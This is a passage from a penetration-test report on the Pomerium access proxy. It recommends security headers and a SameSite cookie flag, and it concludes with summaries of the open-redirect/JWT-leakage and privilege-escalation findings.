- While the application does use the *X-Frame-Options* header, it should be noted that the CSP framework offers a similar protection to *X-Frame-Options* in ways that overcome some of the shortcomings of the aforementioned header. To optimally protect users of older browsers and modern browsers at the same time, it is recommended to consider deploying the *Content-Security-Policy: frameancestors 'none';* header as well.

Overall, missing security headers is a bad practice that should be avoided. It is recommended to add the following headers to every server response*,* including error responses like *4xx* items*.* More broadly, it is recommended to reiterate the importance of having all HTTP headers set at a specific, shared and central place rather than setting them randomly. This should either be handled by a load balancing server or a similar infrastructure. If the latter is not possible, mitigation can be achieved by using the web server configuration and a matching module.

In the specific case of Pomerium, it is recommended to advise the users about the existence of those headers and document how they can be used to mitigate sidechannels the Pomerium setup might inadvertently expose in case those headers are not set correctly. Resources explaining those headers are available online, explaining both the proper header setup<sup>[2](#page-9-0)</sup> as well as the possible consequences of not setting them after  $all^3$  $all^3$ .

<span id="page-9-0"></span><sup>2</sup> <https://scotthelme.co.uk/coop-and-coep/>

<span id="page-9-1"></span><sup>3</sup> <https://web.dev/coop-coep/>

#### <span id="page-10-0"></span>**POM-01-005 WP2: Missing** *SameSite* **flag for cookie security** *(Info)*

During the analysis of the security flags set for cookies, it was noticed that the *SameSite* flag is only used for the CSRF cookie, but it is not used for the cookie containing the JWT token. This behavior could not be turned into an exploitable scenario, however, given the limited demo installation, larger installations might benefit from the additional security provided by properly using the *SameSite* attribute.

#### **Affected cookie:**

- Pomerium
	- Missing *SameSite* flag

It is recommended to offer an option to add the *SameSite* flag with strict settings to all cookies that contain critical data, for instance JWT tokens or other similarly sensitive data. It must be noted however that setting this cookie flag without checking expected functionality afterwards might lead to faulty application behavior, i.e in situations where a redirect is happening as part of the authentication procedure $4$ .

<span id="page-10-1"></span><sup>4</sup> <https://www.ubisecure.com/technical-announcements/samesite-cookies-changes/>

 **Dr.-Ing. Mario Heiderich, Cure53** Bielefelder Str. 14 D 10709 Berlin [cure53.de](https://cure53.de/) · [mario@cure53.de](mailto:mario@cure53.de)

### <span id="page-11-0"></span>**Conclusions**

During this March 2021 project, Cure53 examined the Pomerium codebase and a deployed setup running the latest version of Pomerium in a real-life and live environment. As a result, mostly positive conclusions have been reached when it comes to security of the Pomerium application stack. After spending twenty days on the scope in March 2021, the Cure53 team members can conclude that the various examined components and aspects of the applications mostly withstood their scrutiny in regard to security premise. At the same time, two rather severe vulnerabilities were discovered on the scope and should not be disregarded.

As for the general setup and procedures of the test, communication was done using a shared Slack channel and greatly aided the coverage levels and discovery potential of this examination. Questions regarding certain findings and functionality were promptly answered and the engineering team made sure to pass along information to make Cure53's life easier when stumbling onto difficult to understand application flows or certain technical problems. In doing so, the in-house team positively contributed to the overall success of this assignment.

From a meta-level perspective, the overall attack surface related to the usage of the Pomerium software complex is quite small. However, when one looks into details, a potential local privilege escalation was found (see [POM-01-003\)](#page-8-0). Fixing this issue further hardens the attack surface against attackers having an advantageous local position.

The security recommendations for the setup and configuration for other third-party software was found to be solid and secure, removing potential threats, such as Redis as an SSRF target. The handling of requests and responses to the proxy was found to be secure and no wiggle room for attacks on the HTTP layer has been found. The Identity Provider Integration appears sound as well. The configurations for identity providers comply with OAuth/OIDC specifications, while sensitive key information is well-secured. The state parameter is correctly verified in the corresponding callback.

Regarding the authentication flow, the programmatic access feature was found to accept any URL, which leads to Open Redirect and JWT leakage described in [POM-01-001.](#page-6-0) It was determined to be a serious (*High)* issue, given the fact that the JWT unveiled the victim's identity and potentially allowed bypassing access control. During the verification of the fix deployed by the Pomerium team, an additional security problem was spotted in the fix implementation. The fault was in trying to maintain backward compatibility with previous local deployments. However, the issue was spotted and rectified quickly with a second patch.